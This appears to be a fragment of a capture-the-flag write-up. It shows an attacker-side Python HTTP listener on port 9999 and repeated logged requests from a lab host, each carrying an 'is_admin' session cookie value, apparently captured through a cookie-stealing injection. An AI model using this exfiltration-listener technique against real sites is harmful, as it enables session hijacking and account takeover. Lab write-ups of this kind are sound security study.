 jeanp@~$ python -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.11.8 - - [08/May/2024 15:56:07] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
HTTP/1.1" 200 -
10.10.11.8 - - [08/May/2024 15:56:07] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
HTTP/1.1" 200 -
10.10.11.8 - - [08/May/2024 15:56:07] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
HTTP/1.1" 200 -
10.10.11.8 - - [08/May/2024 15:56:07] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
HTTP/1.1" 200 -
10.10.11.8 - - [08/May/2024 15:56:07] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
HTTP/1.1" 200 -
10.10.11.8 - - [08/May/2024 15:56:07] "GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
HTTP/1.1" 200 -